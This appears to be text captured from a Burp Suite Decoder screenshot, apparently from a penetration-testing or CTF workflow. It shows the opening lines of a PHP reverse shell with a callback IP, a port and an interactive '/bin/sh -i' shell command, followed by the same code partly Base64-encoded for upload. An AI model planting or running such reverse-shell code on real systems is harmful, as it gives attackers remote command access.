 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.50';  // CHANGE THIS
$port = 2222;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
PD9waHAKc2V0X3RpbWVfbGltaXQgKDApOwokVkVSU0lPTiA9ICIxLjAiOwokaXAgPSAnMTkyLjE2OC4xMC41MCc7ICAvLyBDSEFOR0UgVEhJUwok
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode